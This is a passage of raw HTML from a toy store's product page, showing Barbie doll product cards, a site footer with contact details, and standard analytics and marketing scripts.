	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2779" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2779" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2779" data-product_sku="MTBBGRN28" aria-label="Add to cart: &ldquo;Barbie Doll with Pink Fur Jacket&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Doll with Pink Fur Jacket&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2779" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2779" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2779 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2779"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2779,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2779&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2779"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2829 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-made-to-move-doll-2/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF05BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Made to Move Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF05BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF05BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF05BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF05BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF05BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-made-to-move-doll-2/">
			<span class="name">
    			Barbie Made to Move Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>34.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2829" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2829" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2829" data-product_sku="MTBBGXF05" aria-label="Add to cart: &ldquo;Barbie Made to Move Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Made to Move Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2829" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2829" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2829 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2829"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2829,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2829&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2829"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2801 status-publish first instock product_cat-5-7-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-doll-kitchen-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFRH73Barbiedollkitchenkidsmug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Doll &amp; Kitchen Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFRH73Barbiedollkitchenkidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFRH73Barbiedollkitchenkidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFRH73Barbiedollkitchenkidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFRH73Barbiedollkitchenkidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFRH73Barbiedollkitchenkidsmug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-doll-kitchen-playset/">
			<span class="name">
    			Barbie Doll &amp; Kitchen Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>95.14</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2801" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2801" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2801" data-product_sku="MTBBFRH73" aria-label="Add to cart: &ldquo;Barbie Doll &amp; Kitchen Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Doll &amp; Kitchen Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2801" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2801" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2801 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2801"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2801,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2801&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2801"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2815 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-cutie-reveal-panda/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Cutie Reveal Panda" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-cutie-reveal-panda/">
			<span class="name">
    			Barbie Cutie Reveal Panda			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2815" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2815" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2815" data-product_sku="MTBBHHG22" aria-label="Add to cart: &ldquo;Barbie Cutie Reveal Panda&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Cutie Reveal Panda&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2815" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2815" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2815 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2815"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2815,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2815&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2815"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2789 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-extra-doll-with-blue-coat/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Extra Doll With Blue Coat" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ78BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-extra-doll-with-blue-coat/">
			<span class="name">
    			Barbie Extra Doll With Blue Coat			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.50</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2789" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2789" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2789" data-product_sku="MTBBGYJ78" aria-label="Add to cart: &ldquo;Barbie Extra Doll With Blue Coat&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Extra Doll With Blue Coat&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2789" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2789" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2789 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2789"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2789,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2789&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2789"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			            <!-- END Container for flex carousel on related products  -->
        </div>
		
    </section>


    </div><!-- closing div of content-holder -->
    <div class="clear"></div></div><!-- #product-38256 -->


		
	<a class='babystreet-post-nav babystreet-post-prev ' href='https://kidsmug.com/product/rastar-r-c114bmw-x6-m/' >    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'><small>prev product</small>Rastar R/C1:14BMW X6 M</span>        </span>    </span></a><a class='babystreet-post-nav babystreet-post-next ' href='https://kidsmug.com/product/rastar-r-c-1-12-bmw-i8-roadster-black/' >    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'><small>next product</small>Rastar R/C 1 12 BMW i8 Roadster Black</span>        </span>    </span></a></div></div>
<!-- FOOTER -->
<!-- If it is not a blank page template -->
	<div id="footer">
				            <div class="inner">
									<div id="babystreet_footer_menu_container" class="menu-footer-menu-container"><ul id="babystreet_footer_menu" class=""><li id="menu-item-36578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36578"><a href="https://kidsmug.com/home-1/">Home</a></li>
<li id="menu-item-36577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36577"><a href="https://kidsmug.com/kidsmug-story/">Our Story</a></li>
<li id="menu-item-36580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36580"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>								                    <div id="babystreet_footer_logo">
                        <a href="https://kidsmug.com/"
                           title="KidsMug" rel="home">
							<img width="150" height="44" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png 150w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo-100x29.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
				            </div>
									<div class="inner">
				<div id="nav_menu-3" class="one_fourth widget widget_nav_menu "><h3>Policy</h3><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="babystreet_contacts_widget-2" class="one_fourth widget widget_babystreet_contacts_widget "><h3>Have a Question?</h3>			<span class="footer_time">Mon-Fri: 8am – 7pm</span>
					<span class="footer_address">Sayah bldg, Main Street, Baskinta, Maten, Lebanon</span>
					<span class="footer_phone">+961 70 062 251</span>
									<span class="footer_mail"><a href="/cdn-cgi/l/email-protection#2940474f466942404d5a445c4e074a4644"><span class="__cf_email__" data-cfemail="3b52555d547b50525f48564e5c15585456">[email&#160;protected]</span></a></span>
					</div><div id="babystreet_payment_options_widget-2" class="one_fourth widget widget_babystreet_payment_options_widget "><h3>Payment Options</h3>                <div class="mastercard_icon cards_icon"></div>
                            <div class="visa_icon cards_icon"></div>
                            <div class="cash-on-delivery_icon cards_icon"></div>
                        <div id="seals"><img class="alignnone size-full wp-image-36881" src="https://kidsmug.com/wp-content/uploads/2022/12/BOB_eCommerce.gif" alt="" width="100" height="48" /></div>
        </div>				<div class="clear"></div>
			</div>
				<div id="powered">
			<div class="inner">
				<!--	Social profiles in footer -->
									<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>				
				<div class="author_credits">All rights reserved! KidsMug LLC | E-strategies <a title="E-strategies Digi Web LLC" href="https://digiweb.me" target="_blank" rel="noopener"> Digi Web LLC</a> | © 2026</div>
			</div>
		</div>
	</div>
	<!-- END OF FOOTER -->
</div>
<!-- END OF MAIN WRAPPER -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kidsmug/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="158124507541476"></div>

			<p class="woocommerce-store-notice demo_store" data-notice-id="5a61016bbaf388a5b1fec6d4f1dd351c" style="display:none;">KidsMug  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/kidsmug.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Age","@id":"https:\/\/kidsmug.com\/product-category\/age\/"}},{"@type":"ListItem","position":3,"item":{"name":"5 - 7 Years","@id":"https:\/\/kidsmug.com\/product-category\/age\/5-7-years\/"}},{"@type":"ListItem","position":4,"item":{"name":"Rastar RC 1 14 MINI COOPER S","@id":"https:\/\/kidsmug.com\/product\/rastar-rc-1-14-mini-cooper-s\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/kidsmug.com\/product\/rastar-rc-1-14-mini-cooper-s\/#product","name":"Rastar RC 1 14 MINI COOPER S","url":"https:\/\/kidsmug.com\/product\/rastar-rc-1-14-mini-cooper-s\/","description":"Description:\r\n\r\n \tRastar remote control Mini Cooper car toy is an authentic 1:24 replica officially licensed by BMW Group; RC Mini Cooper car measures 6.1x3.2x2.4 inch.","image":"https:\/\/kidsmug.com\/wp-content\/uploads\/2023\/03\/Rastar-RA21800-KidsMug.jpg","sku":"RA21800","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"39.96","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/kidsmug.com\/product\/rastar-rc-1-14-mini-cooper-s\/","seller":{"@type":"Organization","name":"KidsMug","url":"https:\/\/kidsmug.com"}}],"brand":{"@type":"Brand","name":"Rastar"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=674863734169425&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXF62WC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
